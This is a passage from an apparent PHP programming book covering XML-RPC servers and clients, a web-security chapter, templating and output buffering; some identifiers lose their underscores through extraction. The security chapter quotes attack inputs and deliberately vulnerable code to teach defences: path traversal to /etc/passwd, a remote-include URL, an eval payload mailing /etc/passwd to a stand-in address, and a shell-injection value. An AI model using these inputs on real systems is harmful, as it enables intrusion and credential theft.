XML-RPC and SOAP are two of the standard protocols used to create web services. XML-RPC is the older (and simpler) of the two, while SOAP is newer and more complex. Microsoft's .NET initiative is based around SOAP, while many of the popular web journal packages, such as Frontier and blogger, offer XML-RPC interfaces.

PHP provides access to both SOAP and XML-RPC through the xmlrpc extension, which is based on the xmlrpc-epi project (see http://xmlrpc-epi.sourceforge.net for

more information). The xmlrpc extension is not compiled in by default, so you'll need to add --with-xmlrpc to your *configure* line.

The PEAR project (http://pear.php.net) is working on an object-oriented XML-RPC extension, but it was not ready for release at the time of this writing.

### Servers

Example 11-15 shows a very basic XML-RPC server that exposes only one function (which XML-RPC calls a "method"). That function, multiply(), multiplies two numbers and returns the result. It's not a very exciting example, but it shows the basic structure of an XML-RPC server.

```
Example 11-15. Basic XML-RPC server

<?php
// this is the function exposed as "multiply()"
function times ($method, $args) {
    return $args[0] * $args[1];
}

$request = $HTTP_RAW_POST_DATA;
if (!$request) $request_xml = $HTTP_POST_VARS['xml'];

$server = xmlrpc_server_create();
if (!$server) die("Couldn't create server");

xmlrpc_server_register_method($server, 'multiply', 'times');

$options = array('output_type' => 'xml', 'version' => 'auto');
echo xmlrpc_server_call_method($server, $request, null, $options);

xmlrpc_server_destroy($server);
?>
```

The xmlrpc extension handles the dispatch for you. That is, it works out which method the client was trying to call, decodes the arguments and calls the corresponding PHP function, and returns an XML response that encodes any values returned by the function that can be decoded by an XML-RPC client.

Create a server with xmlrpc\_server\_create():

```
$server = xmlrpc server create();
```

Expose functions through the XML-RPC dispatch mechanism using xmlrpc\_server\_register method():

```
xmlrpc server register method(server, method, function);
```

The *method* parameter is the name the XML-RPC client knows. The *function* parameter is the PHP function implementing that XML-RPC method. In the case of Example 11-15, the multiply() method is implemented by the times() function.

Often a server will call xmlrpc server register method() many times, to expose many functions.

When you've registered all your methods, call xmlrpc server call method() to do the dispatching:

```
$response = xmlrpc server call method(server, request, user data [, options]);
```

The request is the XML-RPC request, which is typically sent as HTTP POST data. We fetch that through the \$HTTP RAW POST DATA variable. It contains the name of the method to be called, and parameters to that method. The parameters are decoded into PHP data types, and the function (times(), in this case) is called.

A function exposed as an XML-RPC method takes two or three parameters:

```
$retval = exposed function(method, args [, user data]);
```

The method parameter contains the name of the XML-RPC method (so you can have one PHP function exposed under many names). The arguments to the method are passed in the array args, and the optional user data parameter is whatever the xmlrpc server call method()'s user data parameter was.

The options parameter to xmlrpc server call method() is an array mapping option names to their values. The options are:

#### output type

Controls the data encoding used. Permissible values are: "php" or "xml" (default).

### verbosity

Controls how much whitespace is added to the output XML to make it readable to humans. Permissible values are: "no white space", "newlines only", and "pretty" (default).

#### escaping

Controls which characters are escaped, and how. Multiple values may be given as a subarray. Permissible values are: "cdata", "non-ascii" (default), "non-print" (default), and "markup" (default).

#### versioning

Controls which web service system to use. Permissible values are: "simple", "soap 1.1", "xmlrpc" (default for clients), and "auto" (default for servers, meaning "whatever format the request came in").

#### encoding

Controls the character encoding of the data. Permissible values include any valid encoding identifiers, but you'll rarely want to change it from "iso-8859-1" (the default).

## Clients

An XML-RPC client issues an HTTP request and parses the response. The xmlrpc extension that ships with PHP can work with the XML that encodes an XML-RPC

request, but it doesn't know how to issue HTTP requests. For that functionality, you must download the xmlrpc-epi distribution from http://xmlrpc-epi.sourceforge.net and install the sample/utils/utils.php file. This file contains a function to perform the HTTP request.

Example 11-16 shows a client for the multiply XML-RPC service.

```
Example 11-16. Basic XML-RPC client
<?php
require once('utils.php');
$options = array('output type' => 'xml', 'version' => 'xmlrpc');
$result = xu rpc http concise(
   array(method => 'multiply',
         args
               => array(5, 6),
               => '192.168.0.1',
                => '/~gnat/test/ch11/xmlrpc-server.php',
         options => $options));
echo "5 * 6 is $result";
?>
```

We begin by loading the XML-RPC convenience utilities library. This gives us the xu rpc http concise() function, which constructs a POST request for us:

```
$response = xu rpc http concise(hash);
```

The hash array contains the various attributes of the XML-RPC call as an associative array:

method

Name of the method to call

args

Array of arguments to the method

host

Hostname of the web service offering the method

uri

URL path to the web service

options

Associative array of options, as for the server

debug

If nonzero, prints debugging information (default is 0)

The value returned by xu rpc http concise() is the decoded return value from the called method.

There are several features of XML-RPC we haven't covered. For example, XML-RPC's data types do not always map precisely onto PHP's, and there are ways to encode values as a particular data type rather than as the xmlrpc extension's best guess. Also, there are features of the xmlrpc extension we haven't covered, such as SOAP faults. See the xmlrpc extension's documentation at http://www.php.net for the full details.

For more information on XML-RPC, see Programming Web Services in XML-RPC, by Simon St. Laurent, et al. (O'Reilly). See Programming Web Services with SOAP, by James Snell, et al. (O'Reilly), for more information on SOAP.

# Security

PHP is a flexible language that has hooks into just about every API offered on the machines on which it runs. Because it was designed to be a forms-processing language for HTML pages, PHP makes it easy to use form data sent to a script. Convenience is a double-edged sword, however. The very features that let you quickly write programs in PHP can open doors for those who would break into your systems.

It's important to understand that PHP itself is neither secure nor insecure. The security of your web applications is entirely determined by the code you write. For example, take a script that opens a file whose name was passed as a form parameter. If you don't check the filename, the user can give a URL, an absolute pathname, or even a relative path to back out of the application data directory and into a personal or system directory.

This chapter looks at several common issues that can lead to insecure scripts, such as filenames, file uploads, and the eval() function. Some problems are solved through code (e.g., checking filenames before opening them), while others are solved through changing PHP's configuration (e.g., to permit access only to files in a particular directory).

# Global Variables and Form Data

One of the most fundamental things to consider when creating a secure system is that any information you didn't generate within the system should be regarded as tainted. You should either untaint this data before using it—that is, ensure that there's nothing malicious in it—or limit what you do with it.

In PHP, however, it's not always easy to tell whether a variable is tainted. When register\_globals is enabled in the *php.ini* file, PHP automatically creates variables from form parameters and cookies. Poorly written programs assume that their variables have values only when the variables are explicitly assigned values in the program code. With register\_globals, this assumption is false.

Consider the following code:

```
<?php
  if (check_privileges()) {
    $superuser = true;
}
// ...
?>
```

This code assumes that \$superuser can be set to true only if check\_privileges() returns true. However, with register\_globals enabled, it's actually a simple matter to call the page as page.php?superuser=1 to get superuser privileges.

There are three ways to solve this problem: initialize your variables, disable register\_globals in the *php.ini* file, or customize the variables\_order setting to prevent GET, POST, and cookie values from creating global variables.

### Initialize Variables

Always initialize your variables. The superuser security hole in the previous example wouldn't exist if the code had been written like this:

```
<?php
  $superuser = false;
  if (check_privileges()) {
    $superuser = true;
  }
  // ...
?>
```

If you set the error\_reporting configuration option in *php.ini* to E\_ALL, as discussed in Chapter 13, you will see a warning when your script uses a variable before it initializes it to some value. For example, the following script uses \$a before setting it, so a warning is generated:

```
<html>
    <head>
        <title>Sample</title>
    </head>

        <body>
            <php echo $a; ?>
            </body>
        </body>
        </html>
```

Warning: Undefined variable: a in /home/httpd/html/warnings.php on line 7

Once your script is in a production environment, you should turn off public visibility of errors and warnings, as they can give a potential hacker insight into how your script works. The following *php.ini* directives are recommended for production systems:

```
display_errors = Off
log_errors = On
error log = /var/log/php errors.log
```

These directives ensure that PHP error messages are never shown directly on your web pages. Instead, they are logged to the specified file.

## Set variables order

The default PHP configuration automatically creates global variables from the environment, cookies, server information, and GET and POST parameters. The variables order directive in php.ini controls the order and presence of these variables. The default value is "EGPCS", meaning that first the environment is turned into global variables, then GET parameters, then POST parameters, then cookies, then server information.

Allowing GET requests, POST requests, and cookies from the browser to create arbitrary global variables in your program is dangerous. A reasonable security precaution is to set variables order to "ES":

```
variables order = "ES"
```

You can access form parameters and cookie values via the \$ REOUEST, \$ GET, \$ POST, and \$ COOKIE arrays, as we discussed in Chapter 7.

For maximum safety, you can disable register globals in your php.ini file to prevent any global variables from being created. However, changing register globals or variables order will break scripts that were written with the expectation that form parameters would be accessible as global variables. To fix this problem, add a section at the start of your code to copy the parameters into regular global variables:

```
$name = $ REQUEST['name'];
$age = $ REQUEST['age'];
// ... and so on for all incoming form parameters
```

## **Filenames**

It's fairly easy to construct a filename that refers to something other than what you intended. For example, say you have a \$username variable that contains the name the user wants to be called, which the user has specified through a form field. Now let's say you want to store a welcome message for each user in the directory /usr/local/lib/ greetings, so that you can output the message any time the user logs into your application. The code to print the current user's greeting is:

```
<?php include("/usr/local/lib/greetings/$username") ?>
```

This seems harmless enough, but what if the user chose the username "../../../ etc/passwd"? The code to include the greeting now includes /etc/passwd instead. Relative paths are a common trick used by hackers against unsuspecting scripts.

Another trap for the unwary programmer lies in the way that, by default, PHP can open remote files with the same functions that open local files. The fopen() function and anything that uses it (e.g., include() and require()) can be passed an HTTP or FTP URL as a filename, and the document identified by the URL will be opened. Here's some exploitable code:

```
<?php
  chdir("/usr/local/lib/greetings");
  $fp = fopen($username, "r");
?>
```

If \$username is set to "http://www.example.com/myfile", a remote file is opened, not a local one.

The situation is even more dire if you let the user tell you which file to include():

```
<?php
    $file = $_REQUEST['theme'];
    include($file);
?>
```

If the user passes a theme parameter of "http://www.example.com/badcode.inc" and your variables\_order includes GET or POST, your PHP script will happily load and run the remote code. Never use parameters as filenames like this.

There are several solutions to the problem of checking filenames. You can disable remote file access, check filenames with realpath() and basename(), and use the open\_basedir option to restrict filesystem access.

### **Check for Relative Paths**

When you need to allow the user to specify a filename in your application, you can use a combination of the realpath() and basename() functions to ensure that the filename is what it ought to be. The realpath() function resolves special markers such as "." and "..". After a call to realpath(), the resulting path is a full path on which you can then use basename(). The basename() function returns just the filename portion of the path.

Going back to our welcome message scenario, here's an example of realpath() and basename() in action:

```
$filename = $_POST['username'];
$vetted = basename(realpath($filename));
if ($filename !== $vetted) {
   die("$filename is not a good username");
}
```

In this case, we've resolved \$filename to its full path and then extracted just the filename. If this value doesn't match the original value of \$filename, we've got a bad filename that we don't want to use.

Once you have the completely bare filename, you can reconstruct what the file path ought to be, based on where legal files should go, and add a file extension based on the actual contents of the file:

```
include("/usr/local/lib/greetings/$filename");
```

### **Restrict Filesystem Access to a Specific Directory**

If your application must operate on the filesystem, you can set the open\_basedir option to further secure the application by restricting access to a specific directory. If open\_basedir is set in *php.ini*, PHP limits filesystem and I/O functions so that they can operate only within that directory or any of its subdirectories. For example:

```
open basedir = /some/path
```

With this configuration in effect, the following function calls succeed:

```
unlink("/some/path/unwanted.exe");
include("/some/path/less/travelled.inc");
But these generate runtime errors:
```

\$fp = fopen ("/some/other/file.exe", "r");
\$dp = opendir("/some/path/../other/file.exe");

Of course, one web server can run many applications, and each application typically stores files in its own directory. You can configure open\_basedir on a per-virtual host basis in your *httpd.conf* file like this:

```
<VirtualHost 1.2.3.4>
  ServerName domainA.com
  DocumentRoot /web/sites/domainA
  php_admin_value open_basedir /web/sites/domainA
</VirtualHost>
```

Similarly, you can configure it per directory or per URL in *httpd.conf*:

```
# by directory
<Directory /home/httpd/html/app1>
    php_admin_value open_basedir /home/httpd/html/app1
</Directory>

# by URL
<Location /app2>
    php_admin_value open_basedir /home/httpd/html/app2
</location>
```

The open\_basedir directory can be set only in the *httpd.conf* file, not in *.htaccess* files, and you must use php\_admin\_value to set it.

# File Uploads

File uploads combine the two dangers we've seen so far: user-modifiable data and the filesystem. While PHP 4 itself is secure in how it handles uploaded files, there are several potential traps for unwary programmers.

### **Distrust Browser-Supplied Filenames**

Be careful using the filename sent by the browser. If possible, do not use this as the name of the file on your filesystem. It's easy to make the browser send a file identified

as *letc/passwd* or */home/rasmus/.forward*. You can use the browser-supplied name for all user interaction, but generate a unique name yourself to actually call the file. For example:

```
$browser_name = $_FILES['image']['name'];
$temp_name = $_FILES['image']['tmp_name'];
echo "Thanks for sending me $browser_name.";

$counter++; // persistent variable
$my_name = "image_$counter";
if (is_uploaded_file($temp_name)) {
    move_uploaded_file($temp_name, "/web/images/$my_name");
} else {
    die("There was a problem processing the file.");
}
```

### **Beware of Filling Your Filesystem**

Another trap is the size of uploaded files. Although you can tell the browser the maximum size of file to upload, this is only a recommendation and it cannot ensure that your script won't be handed a file of a larger size. The danger is that an attacker will try a denial of service attack by sending you several large files in one request and filling up the filesystem in which PHP stores the decoded files.

Set the post\_max\_size configuration option in *php.ini* to the maximum size (in bytes) that you want:

```
post_max_size = 1024768 ; one megabyte
```

The default 10 MB is probably larger than most sites require.

### Surviving register\_globals

The default variables\_order processes GET and POST parameters before cookies. This makes it possible for the user to send a cookie that overwrites the global variable you think contains information on your uploaded file. To avoid being tricked like this, check the given file was actually an uploaded file using the is\_uploaded\_file() function.

In this example, the name of the file input element is "uploaded":

```
if (is_uploaded_file($_FILES['uploaded_file']['tmp_name'])) {
   if ($fp = fopen($_FILES['uploaded_file']['tmp_name'], 'r')) {
        $text = fread($fp, filesize($_FILES['uploaded_file']['tmp_name']));
        fclose($fp);

        // do something with the file's contents
   }
}
```

PHP provides a move\_uploaded\_file() function that moves the file only if it was an uploaded file. This is preferable to moving the file directly with a system-level

function or PHP's copy() function. For example, this function call cannot be fooled by cookies:

```
move uploaded file($ REQUEST['file'], "/new/name.txt");
```

### **File Permissions**

If only you and people you trust can log into your web server, you don't need to worry about file permissions for files created by your PHP programs. However, most web sites are hosted on ISP's machines, and there's a risk that untrusted people will try to read files that your PHP program creates. There are a number of techniques that you can use to deal with file permissions issues.

## Get It Right the First Time

Do not create a file and then change its permissions. This creates a race condition, where a lucky user can open the file once it's created but before it's locked down. Instead, use the umask() function to strip off unnecessary permissions. For example:

```
umask(077);
                       // disable ---rwxrwx
$fp = fopen("/tmp/myfile", "w");
```

By default, the fopen() function attempts to create a file with permission 0666 (rwrw-rw-). Calling umask() first disables the group and other bits, leaving only 0600 (rw-----). Now, when fopen() is called, the file is created with those permissions.

### Session Files

With PHP's built-in session support, session information is stored in files in the /tmp directory. Each file is named /tmp/sess id, where id is the name of the session and is owned by the web server user ID, usually nobody.

This means that session files can be read by any PHP script on the server, as all PHP scripts run with the same web server ID. In situations where your PHP code is stored on an ISP's server that is shared with other users' PHP scripts, variables you store in your sessions are visible to other PHP scripts.

Even worse, other users on the server can create files in /tmp. There's nothing preventing a user from creating a fake session file that has any variables and values he wants in it. The user can then have the browser send your script a cookie containing the name of the faked session, and your script will happily load the variables stored in the fake session file.

One workaround is to ask your service provider to configure their server to place your session files in your own directory. Typically, this means that your VirtualHost block in the Apache httpd.conf file will contain:

```
php value session.save path /some/path
```

If you have .htaccess capabilities on your server and Apache is configured to let you override Options, you can make the change yourself.

For the most secure session variables possible, create your own session store (e.g., in a database). Details for creating a session store are given in Chapter 7.

#### Don't Use Files

Because all scripts running on a machine run as the same user, a file that one script creates can be read by another, regardless of which user wrote the script. All a script needs to know to read a file is the name of that file.

There is no way to change this, so the best solution is to not use files. As with session stores, the most secure place to store data is in a database.

A complex workaround is to run a separate Apache daemon for each user. If you add a reverse proxy such as Squid in front of the pool of Apache instances, you may be able to serve 100+ users on a single machine. Few sites do this, however, because the complexity and cost are much greater than those for the typical situation, where one Apache daemon can serve web pages for thousands of users.

#### Safe Mode

Many ISPs have scripts from several users running on one web server. Since all the users who share such a server run their PHP scripts as the same user, one script can read another's data files. Safe mode is an attempt to address this and other problems caused by shared servers. If you're not sharing your server with other users that you don't trust, you don't need to worry about safe mode at all.

When enabled through the safe mode directive in your php.ini file, or on a per-directory or per-virtual host basis in your httpd.conf file, the following restrictions are applied to PHP scripts:

- PHP looks at the owner of the running script and pretends\* to run as that user.
- Any file operation (through functions such as fopen(), copy(), rename(), move(), unlink(), chmod(), chown(), chgrp(), mkdir(), file(), flock(), rmdir(), and dir()) checks to see if the affected file or directory is owned by the same user as the PHP script.
- If safe mode gid is enabled in your *php.ini* or *httpd.conf* file, only the group ID needs to match.
- include and require are subject to the two previous restrictions, with the exception of includes and requires of files located in the designated safe mode include dir in your *php.ini* or *httpd.conf* file.

<sup>\*</sup> PHP can't switch the user ID via a setuid() call because that would require the web server to run as root and on most operating systems it would be impossible to switch back.

- Any system call (through functions such as system(), exec(), passthru(), and popen()) can access only executables located in the designated safe\_mode\_exec\_dir in your *php.ini* or *httpd.conf* file.
- If safe\_mode\_protected\_env\_vars is set in your *php.ini* or *httpd.conf* file, scripts are unable to overwrite the environment variables listed there.
- If a prefix is set in safe\_mode\_allowed\_env\_vars in your *php.ini* or *httpd.conf* file, scripts can manipulate only environment variables starting with that prefix.
- When using HTTP authentication, the numerical user ID of the current PHP script is appended to the realm\* string to prevent cross-script password sniffing, and the authorization header in the getallheaders() and phpinfo() output is hidden.
- The functions set\_time\_limit(), dl(), and shell\_exec() are disabled, as is the backtick (``) operator.

To configure safe\_mode and the various related settings, you can set the serverwide default in your *php.ini* file like this:

```
safe_mode = On
safe_mode_include_dir = /usr/local/php/include
safe_mode_exec_dir = /usr/local/php/bin
safe_mode_gid = On
safe_mode_allowed_env_vars = PHP_
safe_mode_protected_env_vars = LD_LIBRARY_PATH
```

Alternately, you can set these from your *httpd.conf* file using the php\_admin\_value directive. Remember, these are system-level settings, and they cannot be set in your *.htaccess* file.

```
<VirtualHost 1.2.3.4>
   ServerName domainA.com
   DocumentRoot /web/sites/domainA
   php_admin_value safe_mode On
   php_admin_value safe_mode_include_dir /usr/local/php/include
   php_admin_value safe_mode_exec_dir /usr/local/php/bin
</VirtualHost>
```

# **Concealing PHP Libraries**

Many a hacker has learned of weaknesses by downloading include files or data that are stored alongside HTML and PHP files in the web server's document root. To prevent this from happening to you, all you need to do is store code libraries and data outside the server's document root.

For example, if the document root is /home/httpd/html, everything below that directory can be downloaded through a URL. It is a simple matter to put your library

<sup>\*</sup> This realm-mangling took a little vacation in PHP 4.0.x but is back in PHP 4.1 and later.

code, configuration files, log files, and other data outside that directory (e.g., in /usr/ local/lib/myapp). This doesn't prevent other users on the web server from accessing those files (see the section on "File Permissions" earlier in this chapter), but it does prevent the files from being downloaded by remote users.

If you must store these auxiliary files in your document root, you can configure the web server to deny requests for those files. For example, this tells Apache to deny requests for any file with a .inc extension, a common extension for PHP include files:

```
<Files ~ "\.inc$">
 Order allow, deny
 Deny from all
</Files>
```

If you store code libraries in a different directory from the PHP pages that use them, you'll need to tell PHP where the libraries are. Either give a path to the code in each include() or require(), or change include path in php.ini:

```
include path = ".:/usr/local/php:/usr/local/lib/myapp";
```

### PHP Code

With the eval() function, PHP allows a script to execute arbitrary PHP code. Although it can be useful in a few limited cases, allowing any user-supplied data to go into an eval() call is asking to be hacked. For instance, the following code is a security nightmare:

```
<html>
 <head>
    <title>Here are the keys...</title>
 </head>
 <body>
    <?php if ($code) {</pre>
     echo "Executing code...";
      eval(stripslashes($code));
                                           // BAD!
    } ?>
      <input type="text" name="code" />
      <input type="submit" name="Execute Code" />
 </form>
 </body>
</html>
```

This page takes some arbitrary PHP code from a form and runs it as part of the script. The running code has access to all of the global variables for the script and runs with the same privileges as the script running the code. It's not hard to see why this is a problem—type this into the form:

```
include('/etc/passwd');
```

Unfortunately, there's no easy way to ensure that a script like this can ever be secure.

You can globally disable particular function calls by listing them, separated by commas, in the disable functions configuration option in php.ini. For example, you may never have need for the system() function, so you can disable it entirely with:

```
disable functions = system
```

This doesn't make eval() any safer, though, as there's no way to prevent important variables from being changed or built-in constructs such as echo() from being called.

Note that the preg replace() function with the /e option also calls eval() on PHP code, so don't use user-supplied data in the replacement string.

In the case of include, require, include once, and require once, your best bet is to turn off remote file access using allow url fopen.

The main message of this section is that any use of eval() and the /e option with preg replace() is suspect, especially if you allow users to put bits into the code. Consider the following:

```
eval("2 + $user input");
```

It seems pretty innocuous. However, suppose the user enters the following value:

```
2; mail("l33t@somewhere.com", "Some passwords", `/bin/cat /etc/passwd`);
```

In this case, both the command you expected and one you'd rather wasn't will be executed. The only viable solution is to never give user-supplied data to eval().

### Shell Commands

Be very wary of using the exec(), system(), passthru(), and popen() functions and the backtick (``) operator in your code. The shell is a problem because it recognizes special characters (e.g., semicolons to separate commands). For example, suppose your script contains this line:

```
system("ls $directory");
```

If the user passes the value "/tmp;cat /etc/passwd" as the \$directory parameter, your password file is displayed because system() executes the following command:

```
ls /tmp;cat /etc/passwd
```

In cases where you must pass user-supplied arguments to a shell command, use escapeshellarg() on the string to escape any sequences that have special meaning to shells:

```
$cleaned up = escapeshellarg($directory);
system("ls $cleaned up");
```

Now, if the user passes "/tmp;cat /etc/passwd", the command that's actually run is:

```
ls '/tmp;cat /etc/passwd'
```

The easiest way to avoid the shell is to do the work of whatever program you're trying to call. Built-in functions are likely to be more secure than anything involving the shell.

# **Security Redux**

Because security is such an important issue, we want to reiterate the main points of this chapter:

- Check every value supplied to your program to ensure that the data you're getting is the data you expected to get.
- Always initialize your variables.
- Set variables order. Use \$ REQUEST and friends.
- Whenever you construct a filename from a user-supplied component, check the components with basename() and realpath().
- Don't create a file and then change its permissions. Instead, set umask() so that the file is created with the correct permissions.
- Don't use user-supplied data with eval(), preg replace() with the /e option, or any of the system commands (exec(), system(), popen(), passthru(), and the backtick (``) operator).
- Store code libraries and data outside the document root.

# **Application Techniques**

By now, you should have a solid understanding of the details of the PHP language and its use in a variety of common situations. Now we're going to show you some techniques that you may find useful in your PHP applications, such as code libraries, templating systems, efficient output handling, error handling, and performance tuning.

### **Code Libraries**

As you've seen, PHP ships with numerous extension libraries that combine useful functionality into distinct packages that you can access from your scripts. In previous chapters, we've covered using the GD, *pdflib*, and Sablotron extension libraries, and Appendix B lists all of the available extensions.

In addition to using the extensions that ship with PHP, you can create libraries of your own code that you can use in more than one part of your web site. The general technique is to store a collection of related functions in a file, typically with a *.inc* file extension. Then, when you need to use that functionality in a page, you can use require once() to insert the contents of the file into your current script.

For example, say you have a collection of functions that help create HTML form elements in valid HTML—one function creates a text field or a textarea (depending on how many characters you tell it the maximum is), another creates a series of pop-ups from which to set a date and time, and so on. Rather than copying the code into many pages, which is tedious, error-prone, and makes it difficult to fix any bugs found in the functions, creating a function library is the sensible choice.

When you are combining functions into a code library, you should be careful to maintain a balance between grouping related functions and including functions that are not often used. When you include a code library in a page, all of the functions in that library are parsed, whether you use them all or not. PHP's parser is quick, but not parsing a function is even faster. At the same time, you don't want to split your functions over too many libraries, so that you have to include lots of files in each page, because file access is slow.

# **Templating Systems**

A *templating system* provides a way of separating the code in a web page from the layout of that page. In larger projects, templates can be used to allow designers to deal exclusively with designing web pages and programmers to deal (more or less) exclusively with programming. The basic idea of a templating system is that the web page itself contains special markers that are replaced with dynamic content. A web designer can create the HTML for a page and simply worry about the layout, using the appropriate markers for different kinds of dynamic content that are needed. The programmer, on the other hand, is responsible for creating the code that generates the dynamic content for the markers.

To make this more concrete, let's look at a simple example. Consider the following web page, which asks the user to supply a name and, if a name is provided, thanks the user:

```
<html>
 cheads
   <title>User Information</title>
 </head>
 <body>
   <?php if (!emptv($ GET['name'])) {</pre>
     // do something with the supplied values
   <font face="helvetica,arial">Thank you for filling out the form,
       <?php echo $ GET['name'] ?>.</font>
<?php }
else { ?>
     <font face="helvetica,arial">Please enter the
     following information:</font>
     <form action="<?php echo $ SERVER['PHP SELF'] ?>">
       Name:
           <input type="text" name="name" />
         </form>
   <?php } ?>
 </body>
</html>
```

The placement of the different PHP elements within various layout tags, such as the font and table elements, are better left to a designer, especially as the page gets more complex. Using a templating system, we can split this page into separate files, some containing PHP code and some containing the layout. The HTML pages will then contain special markers where dynamic content should be placed. Example 13-1 shows the new HTML template page for our simple form, which is stored in the file

*user.template*. It uses the {DESTINATION} marker to indicate the script that should process the form.

Example 13-1. HTML template for user input form

```
<html>
 <head>
   <title>User Information</title>
 </head>
 <body>
   <font face="helvetica,arial">Please enter the following
   information:</font>
   <form action="{DESTINATION}">
     Name:
        <input type="text" name="name" />
      </form>
 </body>
</html>
```

Example 13-2 shows the template for the thank you page, called *thankyou.template*, that is displayed after the user has filled out the form. This page uses the {NAME} marker to include the value of the user's name.

Example 13-2. HTML template for thank you page

Now we need a script that can process these template pages, filling in the appropriate information for the various markers. Example 13-3 shows the PHP script that uses these templates (one for before the user has given us information and one for after). The PHP code uses the FillTemplate() function to join our values and the template files.

```
Example 13-3. Template script
$bindings['DESTINATION'] = $PHP_SELF;
$name = $ GET['name'];
```

```
Example 13-3. Template script (continued)
```

```
if (!empty($name)) {
    // do something with the supplied values
    $template = "thankyou.template";
    $bindings['NAME'] = $name;
}
else {
    $template = "user.template";
}
echo FillTemplate($template, $bindings);
```

Example 13-4 shows the FillTemplate() function used by the script in Example 13-3. The function takes a template filename (to be located in the document root in a directory called *templates*), an array of values, and an optional instruction denoting what to do if a marker is found for which no value is given. The possible values are: "delete", which deletes the marker; "comment", which replaces the marker with a comment noting that the value is missing; or anything else, which just leaves the marker alone.

```
Example 13-4. The FillTemplate() function
```

```
function FillTemplate($inName, $inValues = array(),
                                                                              $inUnhandled = "delete") {
      $theTemplateFile = $ SERVER['DOCUMENT ROOT'] . '/templates/' . $inName;
      if ($theFile = fopen($theTemplateFile, 'r')) {
             $theTemplate = fread($theFile, filesize($theTemplateFile));
              fclose($theFile);
      }
      $theKeys = array keys($inValues);
      foreach ($theKeys as $theKey) {
             // look for and replace the key everywhere it occurs in the template
             $theTemplate = str replace("\{$theKey}", $inValues[$theKey],
                                                                                                              $theTemplate);
      }
      if ('delete' == $inUnhandled ) {
             // remove remaining keys
             $theTemplate = eregi_replace('{[^ }]*}', '', $theTemplate);
       } elseif ('comment' == $inUnhandled ) {
              // comment remaining keys
             \label{theTemplate} $$ $$ the Template = eregi_replace('{([^ }]*)}', '<!-- \label{template} $$ in the Template = eregi_replace('{([^ }]*)}', '<!-- \label{template} $$ in the Template = eregi_replace('{([^ }]*)}', '<!-- \label{template} $$ in the Template = eregi_replace('{([^ }]*)}', '<!-- \label{template} $$ in the Template = eregi_replace('{([^ ]]*)}', '<!-- \label{template} $$ in the Template = eregi_replace('{([^ ]]*)}', '<!-- \label{template} $$ in the Template = eregi_replace('{([^ ]]*)}', '<!-- \label{template} $$ in the Template = eregi_replace('{([^ ]]*)}', '<!-- \label{template} $$ in the Template = eregi_replace('{([^ ])*)}', '<!-- \label{template} $$ in the Template = eregi_replace('{([^ ])*)}', '<!-- \label{template} $$ in the Template = eregi_replace('{([^ ])*)}', '<!-- \label{template} $$ in the Template = eregi_replace('{([^ ])*)}', '<!-- \label{template} $$ in the Template = eregi_replace('{([^ ])*)}', '<!-- \label{template} $$ in the Template = eregi_replace('{([^ ])*)}', '<!-- \label{template} $$ in the Template = eregi_replace('([^ ])*)', '<!-- \label{template} $$ in the Template = eregi_replace('([^ ])*)', '<!-- \label{template} $$ in the Template = eregi_replace('([^ ])*)', '<!-- \label{template} $$ in the Template = eregi_replace('([^ ])*)', '<!-- \label{template} $$ in the Template = eregi_replace('([^ ])*)', '<!-- \label{template} $$ in the Template = eregi_replace('([^ ])*)', '<!-- \label{template} $$ in the Template = eregi_replace('([^ ])*)', '<!-- \label{template} $$ in the Template = eregi_replace('([^ ])*)', '<!-- \label{template} $$ in the Template = eregi_replace('([^ ])*)', '<!-- \label{template} $$ in the Template = eregi_replace('([^ ])*)', '<!-- \label{template} $$ in the Template = eregi_replace('([^ ])*)', '<!-- \label{template} $$ in the Template = eregi_replace('([^ ])*)', '<!-- \label{template} $$ in the Template = eregi_replace('([^ ])*)', '<!-- \label{template} $$ in the Template = eregi_replace('([^ ])*)', '<!-- \label{template} $$ in the Template = eregi_replace('
                                                                                                                    $theTemplate);
      }
      return $theTemplate;
```

Clearly, this example of a templating system is somewhat contrived. But if you think of a large PHP application that displays hundreds of news articles, you can imagine how a templating system that used markers such as {HEADLINE}, {BYLINE}, and

{ARTICLE} might be useful, as it would allow designers to create the layout for article pages without needing to worry about the actual content.

While templates may reduce the amount of PHP code that designers have to see, there is a performance trade-off, as every request incurs the cost of building a page from the template. Performing pattern matches on every outgoing page can really slow down a popular site. Andrei Zmievski's Smarty is an efficient templating system that neatly side-steps this performance problem. Smarty turns the template into straight PHP code and caches it. Instead of doing the template replacement on every request, it does it only whenever the template file is changed. See http://www.phpinsider.com/ php/code/Smarty/ for more information.

# **Handling Output**

PHP is all about displaying output in the web browser. As such, there are a few different techniques that you can use to handle output more efficiently or conveniently.

### **Output Buffering**

By default, PHP sends the results of echo and similar commands to the browser after each command is executed. Alternately, you can use PHP's output buffering functions to gather the information that would normally be sent to the browser into a buffer and send it later (or kill it entirely). This allows you to specify the content length of your output after it is generated, capture the output of a function, or discard the output of a built-in function.

You turn on output buffering with the ob start() function:

```
ob start([callback]);
```

The optional *callback* parameter is the name of a function that post-processes the output. If specified, this function is passed the collected output when the buffer is flushed, and it should return a string of output to send to the browser. You can use this, for instance, to turn all occurrences of http://www.yoursite.com/ to http://www.mysite.com/.

While output buffering is enabled, all output is stored in an internal buffer. To get the current length and contents of the buffer, use ob get length() and ob get contents():

```
$len = ob get length();
$contents = ob get contents();
```

If buffering isn't enabled, these functions return false.

There are two ways to throw away the data in the buffer. The ob clean() function erases the output buffer but does not turn off buffering for subsequent output. The ob end clean() function erases the output buffer and ends output buffering.

There are three ways to send the collected output to the browser (this action is known as *flushing* the buffer). The ob flush() function sends the output data to the web server and clears the buffer, but doesn't terminate output buffering. The flush() function not only flushes and clears the output buffer, but also tries to make the web server send the data to the browser immediately. The ob end flush() function sends the output data to the web server and ends output buffering. In all cases, if you specified a callback with ob start(), that function is called to decide exactly what gets sent to the server.

If your script ends with output buffering still enabled (that is, if you haven't called ob end flush() or ob end clean()), PHP calls ob end flush() for you.

The following code collects the output of the phpinfo() function and uses it to determine whether you have the PDF module installed:

```
ob start();
phpinfo();
$phpinfo = ob get contents();
ob end clean();
if (strpos($phpinfo, "module pdf") === FALSE) {
  echo "You do not have PDF support in your PHP, sorry.";
} else {
  echo "Congratulations, you have PDF support!";
```

Of course, a quicker and simpler approach to check if a certain extension is available is to pick a function that you know the extension provides and check if it exists. For the PDF extension, you might do:

```
if (function exists('pdf begin page'))
```

To change all references in a document from http://www.yoursite.com/ to http:// www.mysite.com/, simply wrap the page like this:

```
<?php // at the very start of the file</pre>
 ob start();
?>
Visit <A HREF="http://www.yoursite.com/foo/bar">our site</A> now!
<?php
  $contents = ob get contents();
  ob end clean();
